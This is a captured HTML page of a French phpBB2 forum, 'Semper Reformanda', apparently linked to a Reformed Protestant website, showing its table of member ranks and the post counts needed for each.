

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/ranks.php?sid=98b12b714217dd7b6fa1329ae943c2d5
body_size: 2662
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=7cb61c14caf7188877f8950ca80f0d90" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=7cb61c14caf7188877f8950ca80f0d90" title="Rechercher" />
<link rel="help" href="./faq.php?sid=7cb61c14caf7188877f8950ca80f0d90" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=7cb61c14caf7188877f8950ca80f0d90" title="Liste des Membres" />

<title>Semper Reformanda :: </title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=7cb61c14caf7188877f8950ca80f0d90" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=7cb61c14caf7188877f8950ca80f0d90" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=7cb61c14caf7188877f8950ca80f0d90" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=7cb61c14caf7188877f8950ca80f0d90" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=7cb61c14caf7188877f8950ca80f0d90" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=7cb61c14caf7188877f8950ca80f0d90" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=7cb61c14caf7188877f8950ca80f0d90" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=7cb61c14caf7188877f8950ca80f0d90" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=7cb61c14caf7188877f8950ca80f0d90" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=7cb61c14caf7188877f8950ca80f0d90" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=7cb61c14caf7188877f8950ca80f0d90?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=7cb61c14caf7188877f8950ca80f0d90" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->
<br/>
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left"><span class="nav"><a href="index.php?sid=7cb61c14caf7188877f8950ca80f0d90" class="nav">Semper Reformanda Index du Forum</a></span></td>
    </tr>
</table>
<table cellspacing="1" cellpadding="4" border="0" align="center" class="forumline" width="100%">
    <tr>
		<th class="thCornerL">Image du Rang</th>
		<th class="thCornerL">Titre du Rang</th>
        <th class="thTop">Messages Minimums</th>
	</tr>
	<tr>
		<td class="row1" align="center" height="28" valign="middle"><img src="" alt="Administrateur"/></td>
		<td class="row1" align="center" valign="middle"><span class="gen">Administrateur</span></td>
        <td class="row1" align="center" valign="middle"><span class="gen">Rang Spécial</span></td>
   	</tr>
	<tr>
		<td class="row2" align="center" height="28" valign="middle"><img src="" alt="Modérateur"/></td>
		<td class="row2" align="center" valign="middle"><span class="gen">Modérateur</span></td>
        <td class="row2" align="center" valign="middle"><span class="gen">Rang Spécial</span></td>
   	</tr>
	<tr>
		<td class="row1" align="center" height="28" valign="middle"><img src="" alt="Novice"/></td>
		<td class="row1" align="center" valign="middle"><span class="gen">Novice</span></td>
        <td class="row1" align="center" valign="middle"><span class="gen">10</span></td>
   	</tr>
	<tr>
		<td class="row2" align="center" height="28" valign="middle"><img src="" alt="Stagiaire"/></td>
		<td class="row2" align="center" valign="middle"><span class="gen">Stagiaire</span></td>
        <td class="row2" align="center" valign="middle"><span class="gen">50</span></td>
   	</tr>
	<tr>
		<td class="row1" align="center" height="28" valign="middle"><img src="" alt="Proposant"/></td>
		<td class="row1" align="center" valign="middle"><span class="gen">Proposant</span></td>
        <td class="row1" align="center" valign="middle"><span class="gen">100</span></td>
   	</tr>
	<tr>
		<td class="row2" align="center" height="28" valign="middle"><img src="" alt="Consacré !"/></td>
		<td class="row2" align="center" valign="middle"><span class="gen">Consacré !</span></td>
        <td class="row2" align="center" valign="middle"><span class="gen">150</span></td>
   	</tr>
	<tr>
		<td class="catBottom" align="center" colspan="6"></td>
	</tr>
</table>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank" class="copyright">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>

